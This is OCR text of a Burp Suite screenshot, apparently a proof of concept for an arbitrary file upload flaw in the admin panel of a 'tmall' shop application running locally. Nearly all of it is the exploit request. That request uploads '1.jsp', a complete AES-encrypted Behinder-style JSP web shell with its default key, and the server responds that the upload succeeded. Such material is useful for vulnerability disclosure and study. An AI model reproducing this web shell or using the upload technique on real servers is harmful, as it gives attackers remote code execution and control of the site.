 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8088 HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------399091838933354862451766152320
9 Content-Length: 829
10 Origin: http://127.0.0.1:8088
11 Connection: close
12 Referer: http://127.0.0.1:8088/tmall/admin
13 Cookie: username=admin; addressId=120000; cityAddressId=120100; districtAddressId=120101; order_post=300450;
order_receiver=123; order_phone=16666666666; detailsAddress=1234; username=admin; JSESSIONID=
115759763571245F920EF51614E75EEC; Hm_lvt_a43c39da34531f4da694d4499c5614d4=1638322795;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------399091838933354862451766152320
19 Content-Disposition: form-data; name="file"; filename="1.jsp"
20 Content-Type: text/plain
21
22 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
23 -----------------------------399091838933354862451766152320--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
application/json;charset=UTF-8
3 Content-Length: 70
4 Date: Fri, 24 Dec 2021
08:57:22 GMT
5 Connection: close
6
7 {
"fileName":
"464b8a45-841d-45fa-959f-08d
e37d034d7.jsp",
"success":true
}